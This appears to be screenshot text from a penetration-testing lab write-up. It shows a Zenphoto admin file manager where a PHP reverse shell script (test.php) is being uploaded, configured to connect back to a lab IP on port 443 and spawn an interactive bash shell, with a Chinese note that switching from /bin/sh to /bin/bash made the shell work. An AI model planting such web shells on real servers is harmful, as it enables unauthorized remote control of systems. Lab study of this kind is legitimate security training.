 zencart.com/zenphoto/zp-core/zp-extensions/elFinder/filemanager.php?page=upload&tab=elFinder&type=files
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
zenPHOTO
Logged in as admin | Log Out | View Gallery
Overview Upload Albums Tags Users Options Themes Plugins Logs Development
Files (elFinder) Images (http) Images (jQuery)
File Manager
Note: Accessing the Albums folder with this utility is equivalent to using FTP to access it. Copy and rename do not carry the Zenphoto data with the change.
Upload folder (uploaded)
Zenphoto themes (themes)
Albums folder (albums)
Third party plugins (plugins)
Zenphoto data (zp-data)
txt
security.log
txt
setup.log
test.jpg
php
test.php
test.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.106';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Save Cancel
一开始使用的是/bin/sh -i
但是反弹shell只连接了一瞬间就结束了
这里改为了/bin/bash反弹成功
Zenphoto data (zp-data)
items: 6, size: 22 KB
Zenphoto version 1.4.10 [3d5be820ca] | License | User guide | Forum | Bugtracker | Change log | Server date: 2023-09-21 12:44:50